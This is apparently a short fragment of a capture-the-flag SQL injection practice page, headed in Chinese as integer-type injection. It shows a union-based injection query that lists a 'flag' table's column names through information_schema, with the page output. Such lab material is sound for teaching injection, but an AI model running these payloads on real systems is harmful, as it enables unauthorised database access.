 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=1 and 1=2 union select 1,group_concat(column_name) from information_schema.columns where table_name='flag'
ID: 1
Data: flag